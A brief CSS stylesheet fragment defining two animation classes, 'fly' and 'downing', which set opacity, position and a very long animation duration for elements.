.pbone_animated.fly {
	left: 0;
	opacity: 0;
	-webkit-animation-duration: 1000s;
	animation-duration: 1000s;
}
.pbone_animated.downing {
	top: 999px;
}